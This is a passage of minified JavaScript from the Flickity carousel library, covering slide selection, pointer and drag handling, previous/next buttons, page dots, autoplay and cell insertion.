            this.cellAlign = t ? t[this.originSide] : this.options.cellAlign
        }, p.setGallerySize = function() {
            if (this.options.setGallerySize) {
                var t = this.options.adaptiveHeight && this.selectedSlide ? this.selectedSlide.height : this.maxCellHeight;
                this.viewport.style.height = t + "px"
            }
        }, p._getWrapShiftCells = function() {
            if (this.options.wrapAround) {
                this._unshiftCells(this.beforeShiftCells), this._unshiftCells(this.afterShiftCells);
                var t = this.cursorPosition,
                    e = this.cells.length - 1;
                this.beforeShiftCells = this._getGapCells(t, e, -1), t = this.size.innerWidth - this.cursorPosition, this.afterShiftCells = this._getGapCells(t, 0, 1)
            }
        }, p._getGapCells = function(t, e, i) {
            for (var n = []; 0 < t;) {
                var o = this.cells[e];
                if (!o) break;
                n.push(o), e += i, t -= o.size.outerWidth
            }
            return n
        }, p._containSlides = function() {
            if (this.options.contain && !this.options.wrapAround && this.cells.length) {
                var t = this.options.rightToLeft,
                    e = t ? "marginRight" : "marginLeft",
                    i = t ? "marginLeft" : "marginRight",
                    n = this.slideableWidth - this.getLastCell().size[i],
                    o = n < this.size.innerWidth,
                    r = this.cursorPosition + this.cells[0].size[e],
                    s = n - this.size.innerWidth * (1 - this.cellAlign);
                this.slides.forEach(function(t) {
                    o ? t.target = n * this.cellAlign : (t.target = Math.max(t.target, r), t.target = Math.min(t.target, s))
                }, this)
            }
        }, p.dispatchEvent = function(t, e, i) {
            var n = e ? [e].concat(i) : i;
            if (this.emitEvent(t, n), a && this.$element) {
                var o = t += this.options.namespaceJQueryEvents ? ".flickity" : "";
                if (e) {
                    var r = a.Event(e);
                    r.type = t, o = r
                }
                this.$element.trigger(o, i)
            }
        }, p.select = function(t, e, i) {
            if (this.isActive && (t = parseInt(t, 10), this._wrapSelect(t), (this.options.wrapAround || e) && (t = n.modulo(t, this.slides.length)), this.slides[t])) {
                var o = this.selectedIndex;
                this.selectedIndex = t, this.updateSelectedSlide(), i ? this.positionSliderAtSelected() : this.startAnimation(), this.options.adaptiveHeight && this.setGallerySize(), this.dispatchEvent("select", null, [t]), t != o && this.dispatchEvent("change", null, [t]), this.dispatchEvent("cellSelect")
            }
        }, p._wrapSelect = function(t) {
            var e = this.slides.length;
            if (!(this.options.wrapAround && 1 < e)) return t;
            var i = n.modulo(t, e),
                o = Math.abs(i - this.selectedIndex),
                r = Math.abs(i + e - this.selectedIndex),
                s = Math.abs(i - e - this.selectedIndex);
            !this.isDragSelect && r < o ? t += e : !this.isDragSelect && s < o && (t -= e), t < 0 ? this.x -= this.slideableWidth : e <= t && (this.x += this.slideableWidth)
        }, p.previous = function(t, e) {
            this.select(this.selectedIndex - 1, t, e)
        }, p.next = function(t, e) {
            this.select(this.selectedIndex + 1, t, e)
        }, p.updateSelectedSlide = function() {
            var t = this.slides[this.selectedIndex];
            t && (this.unselectSelectedSlide(), (this.selectedSlide = t).select(), this.selectedCells = t.cells, this.selectedElements = t.getCellElements(), this.selectedCell = t.cells[0], this.selectedElement = this.selectedElements[0])
        }, p.unselectSelectedSlide = function() {
            this.selectedSlide && this.selectedSlide.unselect()
        }, p.selectInitialIndex = function() {
            var t = this.options.initialIndex;
            if (this.isInitActivated) this.select(this.selectedIndex, !1, !0);
            else {
                if (t && "string" == typeof t && this.queryCell(t)) return void this.selectCell(t, !1, !0);
                var e = 0;
                t && this.slides[t] && (e = t), this.select(e, !1, !0)
            }
        }, p.selectCell = function(t, e, i) {
            var n = this.queryCell(t);
            if (n) {
                var o = this.getCellSlideIndex(n);
                this.select(o, e, i)
            }
        }, p.getCellSlideIndex = function(t) {
            for (var e = 0; e < this.slides.length; e++)
                if (-1 != this.slides[e].cells.indexOf(t)) return e
        }, p.getCell = function(t) {
            for (var e = 0; e < this.cells.length; e++) {
                var i = this.cells[e];
                if (i.element == t) return i
            }
        }, p.getCells = function(t) {
            t = n.makeArray(t);
            var e = [];
            return t.forEach(function(t) {
                var i = this.getCell(t);
                i && e.push(i)
            }, this), e
        }, p.getCellElements = function() {
            return this.cells.map(function(t) {
                return t.element
            })
        }, p.getParentCell = function(t) {
            return this.getCell(t) || (t = n.getParent(t, ".flickity-slider > *"), this.getCell(t))
        }, p.getAdjacentCellElements = function(t, e) {
            if (!t) return this.selectedSlide.getCellElements();
            e = void 0 === e ? this.selectedIndex : e;
            var i = this.slides.length;
            if (i <= 1 + 2 * t) return this.getCellElements();
            for (var o = [], r = e - t; r <= e + t; r++) {
                var s = this.options.wrapAround ? n.modulo(r, i) : r,
                    a = this.slides[s];
                a && (o = o.concat(a.getCellElements()))
            }
            return o
        }, p.queryCell = function(t) {
            if ("number" == typeof t) return this.cells[t];
            if ("string" == typeof t) {
                if (t.match(/^[#\.]?[\d\/]/)) return;
                t = this.element.querySelector(t)
            }
            return this.getCell(t)
        }, p.uiChange = function() {
            this.emitEvent("uiChange")
        }, p.childUIPointerDown = function(t) {
            "touchstart" != t.type && t.preventDefault(), this.focus()
        }, p.onresize = function() {
            this.watchCSS(), this.resize()
        }, n.debounceMethod(f, "onresize", 150), p.resize = function() {
            if (this.isActive) {
                this.getSize(), this.options.wrapAround && (this.x = n.modulo(this.x, this.slideableWidth)), this.positionCells(), this._getWrapShiftCells(), this.setGallerySize(), this.emitEvent("resize");
                var t = this.selectedElements && this.selectedElements[0];
                this.selectCell(t, !1, !0)
            }
        }, p.watchCSS = function() {
            this.options.watchCSS && (-1 != l(this.element, ":after").content.indexOf("flickity") ? this.activate() : this.deactivate())
        }, p.onkeydown = function(t) {
            var e = document.activeElement && document.activeElement != this.element;
            if (this.options.accessibility && !e) {
                var i = f.keyboardHandlers[t.keyCode];
                i && i.call(this)
            }
        }, f.keyboardHandlers = {
            37: function() {
                var t = this.options.rightToLeft ? "next" : "previous";
                this.uiChange(), this[t]()
            },
            39: function() {
                var t = this.options.rightToLeft ? "previous" : "next";
                this.uiChange(), this[t]()
            }
        }, p.focus = function() {
            var e = t.pageYOffset;
            this.element.focus({
                preventScroll: !0
            }), t.pageYOffset != e && t.scrollTo(t.pageXOffset, e)
        }, p.deactivate = function() {
            this.isActive && (this.element.classList.remove("flickity-enabled"), this.element.classList.remove("flickity-rtl"), this.unselectSelectedSlide(), this.cells.forEach(function(t) {
                t.destroy()
            }), this.element.removeChild(this.viewport), u(this.slider.children, this.element), this.options.accessibility && (this.element.removeAttribute("tabIndex"), this.element.removeEventListener("keydown", this)), this.isActive = !1, this.emitEvent("deactivate"))
        }, p.destroy = function() {
            this.deactivate(), t.removeEventListener("resize", this), this.allOff(), this.emitEvent("destroy"), a && this.$element && a.removeData(this.element, "flickity"), delete this.element.flickityGUID, delete h[this.guid]
        }, n.extend(p, s), f.data = function(t) {
            var e = (t = n.getQueryElement(t)) && t.flickityGUID;
            return e && h[e]
        }, n.htmlInit(f, "flickity"), a && a.bridget && a.bridget("flickity", f), f.setJQuery = function(t) {
            a = t
        }, f.Cell = o, f.Slide = r, f
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("unipointer/unipointer", ["ev-emitter/ev-emitter"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("ev-emitter")) : t.Unipointer = e(t, t.EvEmitter)
    }(window, function(t, e) {
        function i() {}
        var n = i.prototype = Object.create(e.prototype);
        n.bindStartEvent = function(t) {
            this._bindStartEvent(t, !0)
        }, n.unbindStartEvent = function(t) {
            this._bindStartEvent(t, !1)
        }, n._bindStartEvent = function(e, i) {
            var n = (i = void 0 === i || i) ? "addEventListener" : "removeEventListener",
                o = "mousedown";
            t.PointerEvent ? o = "pointerdown" : "ontouchstart" in t && (o = "touchstart"), e[n](o, this)
        }, n.handleEvent = function(t) {
            var e = "on" + t.type;
            this[e] && this[e](t)
        }, n.getTouch = function(t) {
            for (var e = 0; e < t.length; e++) {
                var i = t[e];
                if (i.identifier == this.pointerIdentifier) return i
            }
        }, n.onmousedown = function(t) {
            var e = t.button;
            e && 0 !== e && 1 !== e || this._pointerDown(t, t)
        }, n.ontouchstart = function(t) {
            this._pointerDown(t, t.changedTouches[0])
        }, n.onpointerdown = function(t) {
            this._pointerDown(t, t)
        }, n._pointerDown = function(t, e) {
            t.button || this.isPointerDown || (this.isPointerDown = !0, this.pointerIdentifier = void 0 !== e.pointerId ? e.pointerId : e.identifier, this.pointerDown(t, e))
        }, n.pointerDown = function(t, e) {
            this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e])
        };
        var o = {
            mousedown: ["mousemove", "mouseup"],
            touchstart: ["touchmove", "touchend", "touchcancel"],
            pointerdown: ["pointermove", "pointerup", "pointercancel"]
        };
        return n._bindPostStartEvents = function(e) {
            if (e) {
                var i = o[e.type];
                i.forEach(function(e) {
                    t.addEventListener(e, this)
                }, this), this._boundPointerEvents = i
            }
        }, n._unbindPostStartEvents = function() {
            this._boundPointerEvents && (this._boundPointerEvents.forEach(function(e) {
                t.removeEventListener(e, this)
            }, this), delete this._boundPointerEvents)
        }, n.onmousemove = function(t) {
            this._pointerMove(t, t)
        }, n.onpointermove = function(t) {
            t.pointerId == this.pointerIdentifier && this._pointerMove(t, t)
        }, n.ontouchmove = function(t) {
            var e = this.getTouch(t.changedTouches);
            e && this._pointerMove(t, e)
        }, n._pointerMove = function(t, e) {
            this.pointerMove(t, e)
        }, n.pointerMove = function(t, e) {
            this.emitEvent("pointerMove", [t, e])
        }, n.onmouseup = function(t) {
            this._pointerUp(t, t)
        }, n.onpointerup = function(t) {
            t.pointerId == this.pointerIdentifier && this._pointerUp(t, t)
        }, n.ontouchend = function(t) {
            var e = this.getTouch(t.changedTouches);
            e && this._pointerUp(t, e)
        }, n._pointerUp = function(t, e) {
            this._pointerDone(), this.pointerUp(t, e)
        }, n.pointerUp = function(t, e) {
            this.emitEvent("pointerUp", [t, e])
        }, n._pointerDone = function() {
            this._pointerReset(), this._unbindPostStartEvents(), this.pointerDone()
        }, n._pointerReset = function() {
            this.isPointerDown = !1, delete this.pointerIdentifier
        }, n.pointerDone = function() {}, n.onpointercancel = function(t) {
            t.pointerId == this.pointerIdentifier && this._pointerCancel(t, t)
        }, n.ontouchcancel = function(t) {
            var e = this.getTouch(t.changedTouches);
            e && this._pointerCancel(t, e)
        }, n._pointerCancel = function(t, e) {
            this._pointerDone(), this.pointerCancel(t, e)
        }, n.pointerCancel = function(t, e) {
            this.emitEvent("pointerCancel", [t, e])
        }, i.getPointerPoint = function(t) {
            return {
                x: t.pageX,
                y: t.pageY
            }
        }, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("unidragger/unidragger", ["unipointer/unipointer"], function(i) {
            return e(t, i)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("unipointer")) : t.Unidragger = e(t, t.Unipointer)
    }(window, function(t, e) {
        function i() {}
        var n = i.prototype = Object.create(e.prototype);
        n.bindHandles = function() {
            this._bindHandles(!0)
        }, n.unbindHandles = function() {
            this._bindHandles(!1)
        }, n._bindHandles = function(e) {
            for (var i = (e = void 0 === e || e) ? "addEventListener" : "removeEventListener", n = e ? this._touchActionValue : "", o = 0; o < this.handles.length; o++) {
                var r = this.handles[o];
                this._bindStartEvent(r, e), r[i]("click", this), t.PointerEvent && (r.style.touchAction = n)
            }
        }, n._touchActionValue = "none", n.pointerDown = function(t, e) {
            this.okayPointerDown(t) && (this.pointerDownPointer = e, t.preventDefault(), this.pointerDownBlur(), this._bindPostStartEvents(t), this.emitEvent("pointerDown", [t, e]))
        };
        var o = {
                TEXTAREA: !0,
                INPUT: !0,
                SELECT: !0,
                OPTION: !0
            },
            r = {
                radio: !0,
                checkbox: !0,
                button: !0,
                submit: !0,
                image: !0,
                file: !0
            };
        return n.okayPointerDown = function(t) {
            var e = o[t.target.nodeName],
                i = r[t.target.type],
                n = !e || i;
            return n || this._pointerReset(), n
        }, n.pointerDownBlur = function() {
            var t = document.activeElement;
            t && t.blur && t != document.body && t.blur()
        }, n.pointerMove = function(t, e) {
            var i = this._dragPointerMove(t, e);
            this.emitEvent("pointerMove", [t, e, i]), this._dragMove(t, e, i)
        }, n._dragPointerMove = function(t, e) {
            var i = {
                x: e.pageX - this.pointerDownPointer.pageX,
                y: e.pageY - this.pointerDownPointer.pageY
            };
            return !this.isDragging && this.hasDragStarted(i) && this._dragStart(t, e), i
        }, n.hasDragStarted = function(t) {
            return 3 < Math.abs(t.x) || 3 < Math.abs(t.y)
        }, n.pointerUp = function(t, e) {
            this.emitEvent("pointerUp", [t, e]), this._dragPointerUp(t, e)
        }, n._dragPointerUp = function(t, e) {
            this.isDragging ? this._dragEnd(t, e) : this._staticClick(t, e)
        }, n._dragStart = function(t, e) {
            this.isDragging = !0, this.isPreventingClicks = !0, this.dragStart(t, e)
        }, n.dragStart = function(t, e) {
            this.emitEvent("dragStart", [t, e])
        }, n._dragMove = function(t, e, i) {
            this.isDragging && this.dragMove(t, e, i)
        }, n.dragMove = function(t, e, i) {
            t.preventDefault(), this.emitEvent("dragMove", [t, e, i])
        }, n._dragEnd = function(t, e) {
            this.isDragging = !1, setTimeout(function() {
                delete this.isPreventingClicks
            }.bind(this)), this.dragEnd(t, e)
        }, n.dragEnd = function(t, e) {
            this.emitEvent("dragEnd", [t, e])
        }, n.onclick = function(t) {
            this.isPreventingClicks && t.preventDefault()
        }, n._staticClick = function(t, e) {
            this.isIgnoringMouseUp && "mouseup" == t.type || (this.staticClick(t, e), "mouseup" != t.type && (this.isIgnoringMouseUp = !0, setTimeout(function() {
                delete this.isIgnoringMouseUp
            }.bind(this), 400)))
        }, n.staticClick = function(t, e) {
            this.emitEvent("staticClick", [t, e])
        }, i.getPointerPoint = e.getPointerPoint, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function(i, n, o) {
            return e(t, i, n, o)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unidragger"), require("fizzy-ui-utils")) : t.Flickity = e(t, t.Flickity, t.Unidragger, t.fizzyUIUtils)
    }(window, function(t, e, i, n) {
        n.extend(e.defaults, {
            draggable: ">1",
            dragThreshold: 3
        }), e.createMethods.push("_createDrag");
        var o = e.prototype;
        n.extend(o, i.prototype), o._touchActionValue = "pan-y";
        var r = "createTouch" in document,
            s = !1;
        o._createDrag = function() {
            this.on("activate", this.onActivateDrag), this.on("uiChange", this._uiChangeDrag), this.on("deactivate", this.onDeactivateDrag), this.on("cellChange", this.updateDraggable), r && !s && (t.addEventListener("touchmove", function() {}), s = !0)
        }, o.onActivateDrag = function() {
            this.handles = [this.viewport], this.bindHandles(), this.updateDraggable()
        }, o.onDeactivateDrag = function() {
            this.unbindHandles(), this.element.classList.remove("is-draggable")
        }, o.updateDraggable = function() {
            ">1" == this.options.draggable ? this.isDraggable = 1 < this.slides.length : this.isDraggable = this.options.draggable, this.isDraggable ? this.element.classList.add("is-draggable") : this.element.classList.remove("is-draggable")
        }, o.bindDrag = function() {
            this.options.draggable = !0, this.updateDraggable()
        }, o.unbindDrag = function() {
            this.options.draggable = !1, this.updateDraggable()
        }, o._uiChangeDrag = function() {
            delete this.isFreeScrolling
        }, o.pointerDown = function(e, i) {
            this.isDraggable ? this.okayPointerDown(e) && (this._pointerDownPreventDefault(e), this.pointerDownFocus(e), document.activeElement != this.element && this.pointerDownBlur(), this.dragX = this.x, this.viewport.classList.add("is-pointer-down"), this.pointerDownScroll = l(), t.addEventListener("scroll", this), this._pointerDownDefault(e, i)) : this._pointerDownDefault(e, i)
        }, o._pointerDownDefault = function(t, e) {
            this.pointerDownPointer = {
                pageX: e.pageX,
                pageY: e.pageY
            }, this._bindPostStartEvents(t), this.dispatchEvent("pointerDown", t, [e])
        };
        var a = {
            INPUT: !0,
            TEXTAREA: !0,
            SELECT: !0
        };

        function l() {
            return {
                x: t.pageXOffset,
                y: t.pageYOffset
            }
        }
        return o.pointerDownFocus = function(t) {
            a[t.target.nodeName] || this.focus()
        }, o._pointerDownPreventDefault = function(t) {
            var e = "touchstart" == t.type,
                i = "touch" == t.pointerType,
                n = a[t.target.nodeName];
            e || i || n || t.preventDefault()
        }, o.hasDragStarted = function(t) {
            return Math.abs(t.x) > this.options.dragThreshold
        }, o.pointerUp = function(t, e) {
            delete this.isTouchScrolling, this.viewport.classList.remove("is-pointer-down"), this.dispatchEvent("pointerUp", t, [e]), this._dragPointerUp(t, e)
        }, o.pointerDone = function() {
            t.removeEventListener("scroll", this), delete this.pointerDownScroll
        }, o.dragStart = function(e, i) {
            this.isDraggable && (this.dragStartPosition = this.x, this.startAnimation(), t.removeEventListener("scroll", this), this.dispatchEvent("dragStart", e, [i]))
        }, o.pointerMove = function(t, e) {
            var i = this._dragPointerMove(t, e);
            this.dispatchEvent("pointerMove", t, [e, i]), this._dragMove(t, e, i)
        }, o.dragMove = function(t, e, i) {
            if (this.isDraggable) {
                t.preventDefault(), this.previousDragX = this.dragX;
                var n = this.options.rightToLeft ? -1 : 1;
                this.options.wrapAround && (i.x = i.x % this.slideableWidth);
                var o = this.dragStartPosition + i.x * n;
                if (!this.options.wrapAround && this.slides.length) {
                    var r = Math.max(-this.slides[0].target, this.dragStartPosition);
                    o = r < o ? .5 * (o + r) : o;
                    var s = Math.min(-this.getLastSlide().target, this.dragStartPosition);
                    o = o < s ? .5 * (o + s) : o
                }
                this.dragX = o, this.dragMoveTime = new Date, this.dispatchEvent("dragMove", t, [e, i])
            }
        }, o.dragEnd = function(t, e) {
            if (this.isDraggable) {
                this.options.freeScroll && (this.isFreeScrolling = !0);
                var i = this.dragEndRestingSelect();
                if (this.options.freeScroll && !this.options.wrapAround) {
                    var n = this.getRestingPosition();
                    this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target
                } else this.options.freeScroll || i != this.selectedIndex || (i += this.dragEndBoostSelect());
                delete this.previousDragX, this.isDragSelect = this.options.wrapAround, this.select(i), delete this.isDragSelect, this.dispatchEvent("dragEnd", t, [e])
            }
        }, o.dragEndRestingSelect = function() {
            var t = this.getRestingPosition(),
                e = Math.abs(this.getSlideDistance(-t, this.selectedIndex)),
                i = this._getClosestResting(t, e, 1),
                n = this._getClosestResting(t, e, -1);
            return i.distance < n.distance ? i.index : n.index
        }, o._getClosestResting = function(t, e, i) {
            for (var n = this.selectedIndex, o = 1 / 0, r = this.options.contain && !this.options.wrapAround ? function(t, e) {
                    return t <= e
                } : function(t, e) {
                    return t < e
                }; r(e, o) && (n += i, o = e, null !== (e = this.getSlideDistance(-t, n)));) e = Math.abs(e);
            return {
                distance: o,
                index: n - i
            }
        }, o.getSlideDistance = function(t, e) {
            var i = this.slides.length,
                o = this.options.wrapAround && 1 < i,
                r = o ? n.modulo(e, i) : e,
                s = this.slides[r];
            if (!s) return null;
            var a = o ? this.slideableWidth * Math.floor(e / i) : 0;
            return t - (s.target + a)
        }, o.dragEndBoostSelect = function() {
            if (void 0 === this.previousDragX || !this.dragMoveTime || 100 < new Date - this.dragMoveTime) return 0;
            var t = this.getSlideDistance(-this.dragX, this.selectedIndex),
                e = this.previousDragX - this.dragX;
            return 0 < t && 0 < e ? 1 : t < 0 && e < 0 ? -1 : 0
        }, o.staticClick = function(t, e) {
            var i = this.getParentCell(t.target),
                n = i && i.element,
                o = i && this.cells.indexOf(i);
            this.dispatchEvent("staticClick", t, [e, n, o])
        }, o.onscroll = function() {
            var t = l(),
                e = this.pointerDownScroll.x - t.x,
                i = this.pointerDownScroll.y - t.y;
            (3 < Math.abs(e) || 3 < Math.abs(i)) && this._pointerDone()
        }, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/prev-next-button", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function(i, n, o) {
            return e(t, i, n, o)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unipointer"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.Unipointer, t.fizzyUIUtils)
    }(window, function(t, e, i, n) {
        "use strict";
        var o = "http://www.w3.org/2000/svg";

        function r(t, e) {
            this.direction = t, this.parent = e, this._create()
        }(r.prototype = Object.create(i.prototype))._create = function() {
            this.isEnabled = !0, this.isPrevious = -1 == this.direction;
            var t = this.parent.options.rightToLeft ? 1 : -1;
            this.isLeft = this.direction == t;
            var e = this.element = document.createElement("button");
            e.className = "flickity-button flickity-prev-next-button", e.className += this.isPrevious ? " previous" : " next", e.setAttribute("type", "button"), this.disable(), e.setAttribute("aria-label", this.isPrevious ? "Previous" : "Next");
            var i = this.createSVG();
            e.appendChild(i), this.parent.on("select", this.update.bind(this)), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
        }, r.prototype.activate = function() {
            this.bindStartEvent(this.element), this.element.addEventListener("click", this), this.parent.element.appendChild(this.element)
        }, r.prototype.deactivate = function() {
            this.parent.element.removeChild(this.element), this.unbindStartEvent(this.element), this.element.removeEventListener("click", this)
        }, r.prototype.createSVG = function() {
            var t = document.createElementNS(o, "svg");
            t.setAttribute("class", "flickity-button-icon"), t.setAttribute("viewBox", "0 0 100 100");
            var e = document.createElementNS(o, "path"),
                i = function(t) {
                    return "string" != typeof t ? "M " + t.x0 + ",50 L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50  L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z" : t
                }(this.parent.options.arrowShape);
            return e.setAttribute("d", i), e.setAttribute("class", "arrow"), this.isLeft || e.setAttribute("transform", "translate(100, 100) rotate(180) "), t.appendChild(e), t
        }, r.prototype.handleEvent = n.handleEvent, r.prototype.onclick = function() {
            if (this.isEnabled) {
                this.parent.uiChange();
                var t = this.isPrevious ? "previous" : "next";
                this.parent[t]()
            }
        }, r.prototype.enable = function() {
            this.isEnabled || (this.element.disabled = !1, this.isEnabled = !0)
        }, r.prototype.disable = function() {
            this.isEnabled && (this.element.disabled = !0, this.isEnabled = !1)
        }, r.prototype.update = function() {
            var t = this.parent.slides;
            if (this.parent.options.wrapAround && 1 < t.length) this.enable();
            else {
                var e = t.length ? t.length - 1 : 0,
                    i = this.isPrevious ? 0 : e;
                this[this.parent.selectedIndex == i ? "disable" : "enable"]()
            }
        }, r.prototype.destroy = function() {
            this.deactivate(), this.allOff()
        }, n.extend(e.defaults, {
            prevNextButtons: !0,
            arrowShape: {
                x0: 10,
                x1: 60,
                y1: 50,
                x2: 70,
                y2: 40,
                x3: 30
            }
        }), e.createMethods.push("_createPrevNextButtons");
        var s = e.prototype;
        return s._createPrevNextButtons = function() {
            this.options.prevNextButtons && (this.prevButton = new r(-1, this), this.nextButton = new r(1, this), this.on("activate", this.activatePrevNextButtons))
        }, s.activatePrevNextButtons = function() {
            this.prevButton.activate(), this.nextButton.activate(), this.on("deactivate", this.deactivatePrevNextButtons)
        }, s.deactivatePrevNextButtons = function() {
            this.prevButton.deactivate(), this.nextButton.deactivate(), this.off("deactivate", this.deactivatePrevNextButtons)
        }, e.PrevNextButton = r, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/page-dots", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function(i, n, o) {
            return e(t, i, n, o)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("unipointer"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.Unipointer, t.fizzyUIUtils)
    }(window, function(t, e, i, n) {
        function o(t) {
            this.parent = t, this._create()
        }(o.prototype = Object.create(i.prototype))._create = function() {
            this.holder = document.createElement("ol"), this.holder.className = "flickity-page-dots", this.dots = [], this.handleClick = this.onClick.bind(this), this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent))
        }, o.prototype.activate = function() {
            this.setDots(), this.holder.addEventListener("click", this.handleClick), this.bindStartEvent(this.holder), this.parent.element.appendChild(this.holder)
        }, o.prototype.deactivate = function() {
            this.holder.removeEventListener("click", this.handleClick), this.unbindStartEvent(this.holder), this.parent.element.removeChild(this.holder)
        }, o.prototype.setDots = function() {
            var t = this.parent.slides.length - this.dots.length;
            0 < t ? this.addDots(t) : t < 0 && this.removeDots(-t)
        }, o.prototype.addDots = function(t) {
            for (var e = document.createDocumentFragment(), i = [], n = this.dots.length, o = n + t, r = n; r < o; r++) {
                var s = document.createElement("li");
                s.className = "dot", s.setAttribute("aria-label", "Page dot " + (r + 1)), e.appendChild(s), i.push(s)
            }
            this.holder.appendChild(e), this.dots = this.dots.concat(i)
        }, o.prototype.removeDots = function(t) {
            this.dots.splice(this.dots.length - t, t).forEach(function(t) {
                this.holder.removeChild(t)
            }, this)
        }, o.prototype.updateSelected = function() {
            this.selectedDot && (this.selectedDot.className = "dot", this.selectedDot.removeAttribute("aria-current")), this.dots.length && (this.selectedDot = this.dots[this.parent.selectedIndex], this.selectedDot.className = "dot is-selected", this.selectedDot.setAttribute("aria-current", "step"))
        }, o.prototype.onTap = o.prototype.onClick = function(t) {
            var e = t.target;
            if ("LI" == e.nodeName) {
                this.parent.uiChange();
                var i = this.dots.indexOf(e);
                this.parent.select(i)
            }
        }, o.prototype.destroy = function() {
            this.deactivate(), this.allOff()
        }, e.PageDots = o, n.extend(e.defaults, {
            pageDots: !0
        }), e.createMethods.push("_createPageDots");
        var r = e.prototype;
        return r._createPageDots = function() {
            this.options.pageDots && (this.pageDots = new o(this), this.on("activate", this.activatePageDots), this.on("select", this.updateSelectedPageDots), this.on("cellChange", this.updatePageDots), this.on("resize", this.updatePageDots), this.on("deactivate", this.deactivatePageDots))
        }, r.activatePageDots = function() {
            this.pageDots.activate()
        }, r.updateSelectedPageDots = function() {
            this.pageDots.updateSelected()
        }, r.updatePageDots = function() {
            this.pageDots.setDots()
        }, r.deactivatePageDots = function() {
            this.pageDots.deactivate()
        }, e.PageDots = o, e
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function(t, i, n) {
            return e(t, i, n)
        }) : "object" == typeof module && module.exports ? module.exports = e(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity")) : e(t.EvEmitter, t.fizzyUIUtils, t.Flickity)
    }(window, function(t, e, i) {
        function n(t) {
            this.parent = t, this.state = "stopped", this.onVisibilityChange = this.visibilityChange.bind(this), this.onVisibilityPlay = this.visibilityPlay.bind(this)
        }(n.prototype = Object.create(t.prototype)).play = function() {
            "playing" != this.state && (document.hidden ? document.addEventListener("visibilitychange", this.onVisibilityPlay) : (this.state = "playing", document.addEventListener("visibilitychange", this.onVisibilityChange), this.tick()))
        }, n.prototype.tick = function() {
            if ("playing" == this.state) {
                var t = this.parent.options.autoPlay;
                t = "number" == typeof t ? t : 3e3;
                var e = this;
                this.clear(), this.timeout = setTimeout(function() {
                    e.parent.next(!0), e.tick()
                }, t)
            }
        }, n.prototype.stop = function() {
            this.state = "stopped", this.clear(), document.removeEventListener("visibilitychange", this.onVisibilityChange)
        }, n.prototype.clear = function() {
            clearTimeout(this.timeout)
        }, n.prototype.pause = function() {
            "playing" == this.state && (this.state = "paused", this.clear())
        }, n.prototype.unpause = function() {
            "paused" == this.state && this.play()
        }, n.prototype.visibilityChange = function() {
            this[document.hidden ? "pause" : "unpause"]()
        }, n.prototype.visibilityPlay = function() {
            this.play(), document.removeEventListener("visibilitychange", this.onVisibilityPlay)
        }, e.extend(i.defaults, {
            pauseAutoPlayOnHover: !0
        }), i.createMethods.push("_createPlayer");
        var o = i.prototype;
        return o._createPlayer = function() {
            this.player = new n(this), this.on("activate", this.activatePlayer), this.on("uiChange", this.stopPlayer), this.on("pointerDown", this.stopPlayer), this.on("deactivate", this.deactivatePlayer)
        }, o.activatePlayer = function() {
            this.options.autoPlay && (this.player.play(), this.element.addEventListener("mouseenter", this))
        }, o.playPlayer = function() {
            this.player.play()
        }, o.stopPlayer = function() {
            this.player.stop()
        }, o.pausePlayer = function() {
            this.player.pause()
        }, o.unpausePlayer = function() {
            this.player.unpause()
        }, o.deactivatePlayer = function() {
            this.player.stop(), this.element.removeEventListener("mouseenter", this)
        }, o.onmouseenter = function() {
            this.options.pauseAutoPlayOnHover && (this.player.pause(), this.element.addEventListener("mouseleave", this))
        }, o.onmouseleave = function() {
            this.player.unpause(), this.element.removeEventListener("mouseleave", this)
        }, i.Player = n, i
    }), function(t, e) {
        "function" == typeof define && define.amd ? define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function(i, n) {
            return e(t, i, n)
        }) : "object" == typeof module && module.exports ? module.exports = e(t, require("./flickity"), require("fizzy-ui-utils")) : e(t, t.Flickity, t.fizzyUIUtils)
    }(window, function(t, e, i) {
        var n = e.prototype;
        return n.insert = function(t, e) {
            var i = this._makeCells(t);
            if (i && i.length) {
                var n = this.cells.length;
                e = void 0 === e ? n : e;
                var o = function(t) {
                        var e = document.createDocumentFragment();
                        return t.forEach(function(t) {
                            e.appendChild(t.element)
                        }), e
                    }(i),
                    r = e == n;
                if (r) this.slider.appendChild(o);
                else {
                    var s = this.cells[e].element;
                    this.slider.insertBefore(o, s)
                }
                if (0 === e) this.cells = i.concat(this.cells);
                else if (r) this.cells = this.cells.concat(i);
                else {
                    var a = this.cells.splice(e, n - e);
                    this.cells = this.cells.concat(i).concat(a)
                }
                this._sizeCells(i), this.cellChange(e, !0)
            }
        }, n.append = function(t) {
            this.insert(t, this.cells.length)
        }, n.prepend = function(t) {
            this.insert(t, 0)
        }, n.remove = function(t) {
            var e = this.getCells(t);
            if (e && e.length) {
                var n = this.cells.length - 1;
                e.forEach(function(t) {
                    t.remove();
                    var e = this.cells.indexOf(t);
                    n = Math.min(e, n), i.removeFrom(this.cells, t)
                }, this), this.cellChange(n, !0)
            }
        }, n.cellSizeChange = function(t) {
            var e = this.getCell(t);
            if (e) {
                e.getSize();
